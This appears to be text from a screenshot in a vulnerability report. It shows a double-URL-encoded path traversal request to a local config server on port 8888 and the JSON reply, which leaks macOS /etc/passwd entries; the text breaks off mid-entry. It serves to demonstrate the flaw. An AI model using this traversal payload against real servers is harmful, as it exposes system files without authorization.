 localhost:8888/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development
{"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#foo","profiles":["development"],"label":null,"version":null,"state":null,"propertySources":[{"name":"file:config-
repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#foo-development.properties","source":{"nobody":"*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false","root":"*:0:0:System
Administrator:/var/root:/bin/sh","daemon":"*:1:1:System Services:/var/root:/usr/bin/false","_uucp":"*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico","_taskgated":"*:13:13:Task Gate
Daemon:/var/empty:/usr/bin/false","_networkd":"*:24:24:Network Services:/var/networkd:/usr/bin/false","_installassistant":"*:25:25:Install Assistant:/var/empty:/usr/bin/false","_lp":"*:26:26:Printing
Services:/var/spool/cups:/usr/bin/false","_postfix":"*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false","_scsd":"*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false","_ces":"*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false","_appstore":"*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false","_mcxalr":"*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false","_appleevents":"*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false","_geod":"*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false","_devdocs":"*:59:59:Developer
Documentation:/var/empty:/usr/bin/false","_sandbox":"*:60:60:Seatbelt:/var/empty:/usr/bin/false","_mdnsresponder":"*:65:65:mDNSResponder:/var/empty:/usr/bin/false","_ard":"*:67:67:Apple Remote
Desktop:/var/empty:/usr/bin/false","_www":"*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false","_eppc":"*:71:71:Apple Events User:/var/empty:/usr/bin/false","_cvs":"*:72:72:CVS
Server:/var/empty:/usr/bin/false","_svn":"*:73:73:SVN Server:/var/empty:/usr/bin/false","_mysql":"*:74:74:MySQL Server:/var/empty:/usr/bin/false","_sshd":"*:75:75:sshd Privilege
separation:/var/empty:/usr/bin/false","_qtss":"*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false","_cyrus":"*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false","_mailman":"*:78:78:Mailman List
Server:/var/empty:/usr/bin/false","_appserver":"*:79:79:Application Server:/var/empty:/usr/bin/false","_clamav":"*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false","_amavisd":"*:83:83:AMaViS
Daemon:/var/virusmails:/usr/bin/false","_jabber":"*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false","_appowner":"*:87:87:Application
Owner:/var/empty:/usr/bin/false","_windowserver":"*:88:88:WindowServer:/var/empty:/usr/bin/false","_spotlight":"*:89:89:Spotlight:/var/empty:/usr/bin/false","_tokend":"*:91:91:Token
Daemon:/var/empty:/usr/bin/false","_securityagent":"*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false","_calendar":"*:93:93:Calendar:/var/empty:/usr/bin/false","_teamsserver":"*:94:94:TeamsServer:/var
/teamsserver:/usr/bin/false","_update_sharing":"*:95:-2:Update Sharing:/var/empty:/usr/bin/false","_installer":"*:96:-2:Installer:/var/empty:/usr/bin/false","_atsserver":"*:97:97:ATS
Server:/var/empty:/usr/bin/false","_ftp":"*:98:-2:FTP Daemon:/var/empty:/usr/bin/false","_unknown":"*:99:99:Unknown User:/var/empty:/usr/bin/false","_softwareupdate":"*:200:200:Software Update
Service:/var/db/softwareupdate:/usr/bin/false","_coreaudiod":"*:202:202:Core Audio